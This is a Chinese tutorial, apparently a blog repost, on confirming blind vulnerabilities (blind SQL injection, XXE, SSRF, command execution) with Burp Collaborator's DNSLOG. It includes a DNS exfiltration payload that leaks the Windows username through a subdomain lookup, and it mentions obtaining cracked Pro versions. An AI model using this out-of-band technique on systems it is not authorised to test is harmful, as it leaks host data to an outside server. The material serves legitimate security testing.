前面的文章讲了在windows和linux上的不同的无文件渗透测试的方法,那么这篇文章给大家讲解如何在漏洞没有回显的情况下,利用burpsuite自带插件进行测试的方式。



首先我们稍微提一下有哪些无回显的漏洞,一般有盲注(SQL注入的一种)、盲XXE(XML外部实体注入的一种)、命令执行、一些特殊的框架漏洞/没有回显的SSRF漏洞等,这些漏洞在正常测试时都没有回显,所以为了更为直观的测试,我们需要使用这类辅助测试工具。打开burpsuite后,左上角Burp标签内有个Collaborator(只有pro版本有,免费版本没有。网上的破解pro版本很多有后门,没有但是想获取无后门破解pro版本的咨询Testfan校长):



如果对渗透测试有一定了解并且用过这个功能的同学会知道,这个其实本质上是一个DNSLOG,可以记录dns请求,不过他是burpsuite官方搭建的一个平台,所以如果正式测试中使用,尽量自己搭建环境,避免数据外泄(如何自建安全的dnslog平台?不在本文内容范围之内),工具界面如图:

点击copy to clipboard就可以将待测域名获取出来,一般是*.burpcollaborator.net的格式,利用后可以点击poll now来获取记录,框内值是刷新频率。



具体漏洞利用就不说了,来说说通用的漏洞测试流程,使用DNSLOG,首先需要测试途中有DNS请求,否则无法触发DNS解析行为,从而无法使DNSLOG存在记录。既然需要存在DNS解析行为,必然只能通过单独的域名解析行为或是HTTP请求来发起,由于受环境具体漏洞环境影响,盲注、盲XXE以及SSRF等,只能发起HTTP请求,所以在测试时利用带DNSLOG地址的特殊PAYLOAD即可发起DNS请求,而命令/代码执行漏洞则可以通过系统或是代码命令发起HTTP请求也可以单独发起DNS解析请求。那么我们这边还是模拟一个命令执行漏洞来进行DNSLOG回显回显的操作,由于不采用真实漏洞环境,直接执行系统命令,所以大家不要觉得在真实漏洞环境中无法使用。使用windows系统下的带数据方法回显,%USERNAME%.xxxx.burpcollaborator.net,结果如下:



刷新collaborator记录,发现得到目标DNS请求记录:

大家在测试时可以通过指定一个唯一的子域名来做判断,例如project1-20190614-testxxe-wang.xx.dnslog.addr。

Burpsuite很多人会用,但是很多人并没有发现他的一些很方便的插件,所以大家在平时使用时,可以多参考参考官方文档来配合使用,可以事半功倍。

作 者:Testfan Covan

出 处:微信公众号:自动化软件测试平台 版权说明:欢迎转载,但必须注明出处,并在文章页面明显位置给出文章链接